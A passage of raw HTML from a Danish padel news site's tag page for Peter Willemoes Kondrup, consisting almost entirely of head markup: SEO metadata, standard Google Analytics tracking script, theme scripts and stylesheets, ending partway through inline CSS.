

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/tag/peter-willemoes-kondrup/
body_size: 26928
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.padelbladet.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Peter Willemoes Kondrup</title>
	<meta name="description" content="🎾 Klik og læs alt om Peter Willemoes Kondrup. 🔥 Læs mere på Padelbladet.dk" />
	<link rel="canonical" href="https://www.padelbladet.dk/tag/peter-willemoes-kondrup/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Peter Willemoes Kondrup" />
	<meta property="og:description" content="🎾 Klik og læs alt om Peter Willemoes Kondrup. 🔥 Læs mere på Padelbladet.dk" />
	<meta property="og:url" content="https://www.padelbladet.dk/tag/peter-willemoes-kondrup/" />
	<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
	<meta property="og:image" content="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-background-3.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1333" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.padelbladet.dk/tag/peter-willemoes-kondrup/","url":"https://www.padelbladet.dk/tag/peter-willemoes-kondrup/","name":"Peter Willemoes Kondrup","isPartOf":{"@id":"https://www.padelbladet.dk/#website"},"primaryImageOfPage":{"@id":"https://www.padelbladet.dk/tag/peter-willemoes-kondrup/#primaryimage"},"image":{"@id":"https://www.padelbladet.dk/tag/peter-willemoes-kondrup/#primaryimage"},"thumbnailUrl":"https://www.padelbladet.dk/wp-content/uploads/2023/09/ab015967-2c56-4914-8c5d-22af24d269a0.jpg","description":"🎾 Klik og læs alt om Peter Willemoes Kondrup. 🔥 Læs mere på Padelbladet.dk","breadcrumb":{"@id":"https://www.padelbladet.dk/tag/peter-willemoes-kondrup/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/tag/peter-willemoes-kondrup/#primaryimage","url":"https://www.padelbladet.dk/wp-content/uploads/2023/09/ab015967-2c56-4914-8c5d-22af24d269a0.jpg","contentUrl":"https://www.padelbladet.dk/wp-content/uploads/2023/09/ab015967-2c56-4914-8c5d-22af24d269a0.jpg","width":1600,"height":900,"caption":"I maj blev der spillet tv-kamp i Arla Protein Ligaen på anlægget i Randers Tennis og Padel. Et hav af klubbens medlemmer valgte at komme og støtte op om hjemmebaneholdet. Foto: Padel i Danmark."},{"@type":"BreadcrumbList","@id":"https://www.padelbladet.dk/tag/peter-willemoes-kondrup/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.padelbladet.dk/"},{"@type":"ListItem","position":2,"name":"Peter Willemoes Kondrup"}]},{"@type":"WebSite","@id":"https://www.padelbladet.dk/#website","url":"https://www.padelbladet.dk/","name":"Padelbladet.dk - Padel i Danmark &amp; International padel","description":"Nyheder om padel, debat om padel og alt om de danske padeltalenter. Padelbladet.dk er Danmarks bedste digitale padelunivers.","publisher":{"@id":"https://www.padelbladet.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.padelbladet.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.padelbladet.dk/#organization","name":"Padelbladet","url":"https://www.padelbladet.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/#/schema/logo/image/","url":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","contentUrl":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","width":400,"height":400,"caption":"Padelbladet"},"image":{"@id":"https://www.padelbladet.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Padelbladet","https://www.instagram.com/padelbladet/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; Feed" href="https://www.padelbladet.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo;-kommentar-feed" href="https://www.padelbladet.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; Peter Willemoes Kondrup-tag-feed" href="https://www.padelbladet.dk/tag/peter-willemoes-kondrup/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5TPK2X0NZS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.padelbladet.dk\/tag\/peter-willemoes-kondrup\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5TPK2X0NZS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5TPK2X0NZS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.padelbladet.dk/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.padelbladet.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.padelbladet.dk","hash_tracking":"false","v4_id":"G-5TPK2X0NZS"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.padelbladet.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.padelbladet.dk/wp-json/wp/v2/tags/297" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.padelbladet.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:141px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
.ajdg_bnnrwidgets, .ajdg_grpwidgets { overflow:hidden; padding:0; }
.gaexdrpuum, .zbrrvolqww { overflow:hidden; padding:0; }
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Peter Willemoes Kondrup" />
<meta property="og:url" content="https://www.padelbladet.dk/tag/peter-willemoes-kondrup/" />
<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
<meta property="og:image" content="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.padelbladet.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.padelbladet.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#164eb6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="c3cd8236bd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#164eb6;--td_slider_text:rgba(22,78,182,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#164eb6;--td_mobile_text_active_color:#164eb6}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#164eb6}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings 